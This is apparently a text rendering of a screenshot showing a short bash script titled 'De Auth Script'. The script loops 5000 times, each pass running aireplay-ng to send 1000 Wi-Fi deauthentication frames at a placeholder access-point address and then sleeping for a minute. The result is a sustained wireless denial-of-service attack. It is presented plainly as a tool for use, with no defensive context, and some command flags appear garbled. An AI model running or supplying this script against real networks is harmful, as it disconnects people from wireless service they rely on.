 *De Auth Script
File Edit Search Options Help
1 #! /bin/bash
2
3 for i in {1..5000}
4
5 do
6
7 aireplay-ng deauth 1000 - a aa:bb:cc:dd:ee:ff wlan0mon
8
9 sleep 60s
10
11 done